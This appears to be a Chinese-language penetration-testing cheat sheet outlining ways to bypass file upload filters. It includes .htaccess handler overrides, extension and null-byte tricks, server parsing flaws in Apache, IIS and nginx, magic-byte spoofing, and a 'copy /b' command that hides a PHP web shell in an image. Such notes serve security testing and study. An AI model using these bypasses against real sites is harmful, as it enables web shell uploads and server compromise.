 文件上传漏洞
客户端
JS检测
修改或者删除js脚本
上传合法的图片burpsuite抓包修改执行脚本
服务端
检测后缀
黑名单
上传.htaccess
apache开启mod_rewrite.so
<FilesMatch "jpg">
SetHandler application/x-httpd-php
</FilesMatch>
点绕过
1.php.
1.php\.
1.php::$DATA绕过
解析漏洞
apache
apache未知后缀解析漏洞
1.php.rar
apache换行漏洞
1.php%0a
iis6.0
1.asp;1.jpg
fastcgi漏洞
nginx 0.83
/1.jpg%00php
apache
1.jpg/x.php
iis7或以上
.jpg/x.php
系统特征
1.php;jpg
1.php
1.>>>
白名单
目录可控
GET %00截断
POST %00截断 decode
文件名可控
iis6.0解析漏洞 1.asp;1.jpg
GET %00截断
POST %00截断 decode
解析漏洞配合
检测内容
头文件检测
JPEG(jpg)，文件头：FFD8FF
PNG(png)，文件头：89504E47
GIF(gif)，文件头：47494638
TIFF(tif)，文件头：49492A00
Windows Bitmap(bmp)，文件头：424D
mime检测
突破getimagesize()
突破exif_imagetype()
图片一句话 copy /b 1.jpg + shell.php 2.jpg
代码逻辑
竞争条件
数组上传拼接
双文件上传
空格上传
其他
上传修改后缀名可控
修改成执行脚本
rar文件上传
自解压
1.rar
1.php